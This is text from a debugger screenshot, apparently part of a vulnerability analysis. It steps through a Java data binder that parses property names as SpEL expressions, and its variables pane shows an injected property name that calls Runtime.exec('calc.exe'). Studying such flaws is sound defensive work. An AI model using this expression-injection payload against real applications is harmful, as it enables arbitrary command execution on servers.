 @Override
public void setPropertyValue(String propertyName, Object value) throws BeansException { propertyName: "na
if (!isWritableProperty(propertyName)) {
throw new NotWritablePropertyException(type, propertyName);
}
StandardEvaluationContext context = new StandardEvaluationContext(); context: StandardEvaluationCont
context.addPropertyAccessor(new PropertyTraversingMapAccessor(type, conversionService)); type: "inte
context.setTypeConverter(new StandardTypeConverter(conversionService)); conversionService: "Conversio
context.setRootObject(map); context: StandardEvaluationContext@5592 map: size = 0
Expression expression = PARSER.parseExpression(propertyName); expression: SpelExpression@5606
PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty(); propertyName: "name[#thi
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment());
MapDataBinder › MapPropertyAccessor › setPropertyValue()
变量
监视
this = {MapDataBinder$MapPropertyAccessor@5509}
propertyName = "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"
value = {String[1]@5511}
context = {StandardEvaluationContext@5592}
expression = {SpelExpression@5606}
没有监视